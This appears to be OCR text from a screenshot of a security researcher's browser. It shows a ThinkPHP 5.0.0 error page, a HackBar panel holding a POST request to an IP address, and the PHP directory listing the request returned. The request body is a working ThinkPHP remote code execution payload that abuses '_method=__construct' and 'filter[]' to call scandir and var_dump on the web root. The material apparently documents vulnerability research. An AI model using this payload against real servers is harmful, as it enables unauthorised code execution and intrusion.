 array(8) { [0]=> string(1) "." [1]=> string(2) ".." [2]=> string(9) ".htaccess" [3]=> string(11) "favicon.ico" [4]=> string(9) "index.php" [5]=> string(10) "robots.txt"
[6]=> string(10) "router.php" [7]=> string(6) "static" }
Page error! Please try again later～
ThinkPHP V5.0.0 { Sharpen a sword in ten years - High performance framework for API development }
Elements Console Sources Network Performance Memory Application Security Lighthouse EditThisCookie HackBar ScanAnnotation 7 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://101.32.184.39/?s=captcha
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
_method=__construct&filter[]=scandir&filter[]=var_dump&method=GET&get[]=/var/www/html/pu
blic/
安恒信息安全研究院